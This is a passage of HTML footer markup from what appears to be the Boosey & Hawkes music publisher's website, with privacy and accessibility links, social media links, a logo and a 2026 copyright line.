        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>